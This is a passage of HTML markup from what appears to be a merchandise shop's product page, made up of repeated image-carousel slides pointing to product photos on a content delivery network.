                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5832/conversions/23328240_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5832/23328240_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5832"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5833/conversions/23216964_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5833/23216964_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5833"
                     data-variants="4062"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5834/conversions/23328240_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5834/23328240_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5834"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5835/conversions/23216964_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5835/23216964_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5835"
                     data-variants="4063"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5836/conversions/23328240_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5836/23328240_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5836"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5837/conversions/23216964_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5837/23216964_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5837"
                     data-variants="4064"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5838/conversions/23216964_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5838/23216964_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5838"
                     data-variants="4065"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5839/conversions/23216964_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5839/23216964_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5839"
                     data-variants="4066"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5840/conversions/23216964_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5840/23216964_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5840"
                     data-variants="4067"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5841/conversions/23328240_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5841/23328240_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5841"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5842/conversions/23216964_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5842/23216964_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5842"
                     data-variants="4068"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5843/conversions/23216964_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5843/23216964_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5843"
                     data-variants="4069"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5844/conversions/23328240_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5844/23328240_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5844"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5845/conversions/23216964_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5845/23216964_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5845"
                     data-variants="4070"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5846/conversions/22717546_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5846/22717546_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5846"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5847/conversions/23216964_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5847/23216964_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5847"
                     data-variants="4071"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5848/conversions/23216964_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5848/23216964_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5848"
                     data-variants="4072"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5849/conversions/22717546_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5849/22717546_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5849"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5850/conversions/23216964_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5850/23216964_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5850"
                     data-variants="4073"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5851/conversions/22717546_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5851/22717546_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5851"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5852/conversions/23216964_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5852/23216964_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5852"
                     data-variants="4074"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5853/conversions/23216964_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5853/23216964_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5853"
                     data-variants="4075"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5854/conversions/22717546_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5854/22717546_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5854"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5855/conversions/23216964_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5855/23216964_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5855"
                     data-variants="4076"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5856/conversions/22717546_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5856/22717546_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5856"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5857/conversions/23216964_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5857/23216964_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5857"
                     data-variants="4077"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5858/conversions/23216964_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5858/23216964_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5858"
                     data-variants="4078"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5859/conversions/22717546_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5859/22717546_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5859"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5860/conversions/23216964_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5860/23216964_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5860"
                     data-variants="4079"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5861/conversions/23216964_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5861/23216964_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5861"
                     data-variants="4080"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5862/conversions/23216964_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5862/23216964_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5862"
                     data-variants="4081"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5863/conversions/22717546_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5863/22717546_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5863"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5864/conversions/22717546_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5864/22717546_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5864"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5865/conversions/23216964_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5865/23216964_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5865"
                     data-variants="4082"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5866/conversions/22717546_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5866/22717546_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5866"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5867/conversions/23216964_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5867/23216964_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5867"
                     data-variants="4083"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5868/conversions/22717546_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5868/22717546_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5868"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5869/conversions/23216964_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5869/23216964_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5869"
                     data-variants="4084"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5870/conversions/23216964_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5870/23216964_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5870"
                     data-variants="4085"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5871/conversions/22717546_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5871/22717546_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5871"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5872/conversions/22717546_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5872/22717546_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5872"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5873/conversions/23216964_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5873/23216964_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5873"
                     data-variants="4086"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5874/conversions/22717546_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5874/22717546_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5874"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5875/conversions/22717546_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5875/22717546_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5875"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5876/conversions/23216964_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5876/23216964_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5876"
                     data-variants="4087"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5877/conversions/22717546_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5877/22717546_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5877"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5878/conversions/23216964_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5878/23216964_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5878"
                     data-variants="4089"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5879/conversions/23216964_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5879/23216964_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5879"
                     data-variants="4088"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5880/conversions/22717546_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5880/22717546_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5880"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5881/conversions/22717546_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5881/22717546_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5881"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5882/conversions/23216964_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5882/23216964_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5882"
                     data-variants="4090"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5883/conversions/22717546_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5883/22717546_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5883"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5884/conversions/23216964_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5884/23216964_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5884"
                     data-variants="4091"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5885/conversions/22717546_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5885/22717546_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5885"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5886/conversions/23216964_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5886/23216964_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5886"
                     data-variants="4092"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5887/conversions/23328240_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5887/23328240_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5887"
                     data-variants="4093"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5888/conversions/23328240_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5888/23328240_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5888"
                     data-variants="4094"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5889/conversions/22717546_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5889/22717546_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5889"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5890/conversions/22717546_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5890/22717546_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5890"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5891/conversions/23328240_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5891/23328240_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5891"
                     data-variants="4095"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5892/conversions/23328240_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5892/23328240_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5892"
                     data-variants="4096"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5893/conversions/22717546_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5893/22717546_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5893"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5894/conversions/23328240_0-26-small.jpg"
            >
